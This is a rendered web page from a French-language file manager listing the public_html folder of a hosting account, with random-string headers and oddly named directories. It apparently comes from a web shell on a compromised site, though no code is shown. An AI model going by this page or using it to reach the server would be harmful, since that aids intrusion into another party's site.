
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-07 07:01:23
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz